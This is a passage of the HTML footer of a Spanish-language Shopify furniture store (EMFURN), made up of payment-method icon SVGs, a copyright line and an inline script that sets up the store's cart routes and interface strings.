                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
